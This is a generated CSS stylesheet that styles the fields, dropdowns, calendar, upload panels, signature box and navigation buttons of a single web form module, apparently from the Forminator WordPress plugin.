	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-input input,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-820.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-input:disabled,
	#forminator-module-820.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-820.forminator-design--flat .forminator-input:hover,
	#forminator-module-820.forminator-design--flat .forminator-iti-input:hover .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-input:focus,
	#forminator-module-820.forminator-design--flat .forminator-input:active,
	#forminator-module-820.forminator-design--flat .forminator-iti-input:focus-within .iti__selected-dial-code,
	#forminator-module-820.forminator-design--flat .forminator-iti-input:active .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-input::placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-820.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-820.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-820.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-820.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-820.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-820.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-textarea {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-820.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-820.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-820.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-820.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-820.forminator-design--flat .forminator-textarea::placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #333333;
			}

	#forminator-module-820.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #333333;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-820.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-820.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-820.forminator-dropdown--flat .select2-search input {
					font-size: 14px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-820.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-820.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-820.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-820.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-820.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-820.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-820.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-820.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-820.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-820.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-820.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-820.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-submit {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-submit:hover {
					background-color: #008FCA;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-submit:active {
					background-color: #008FCA;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-820.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-820.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-820.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-820.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-820.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-820.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-820.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


